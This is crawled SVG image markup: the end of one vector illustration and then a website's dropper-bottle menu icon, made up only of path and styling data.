d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg
body_size: 806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="124.282" viewBox="0 0 38 124.282"><defs><clipPath id="a"><rect width="38" height="124.282" transform="translate(-7247.824 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="38.176" height="100.272" fill="none"/></clipPath></defs><g transform="translate(7247.824 -4579.718)" clip-path="url(#a)"><g transform="translate(-7248 4603.728)"><g transform="translate(0 0)"><g clip-path="url(#b)"><path d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>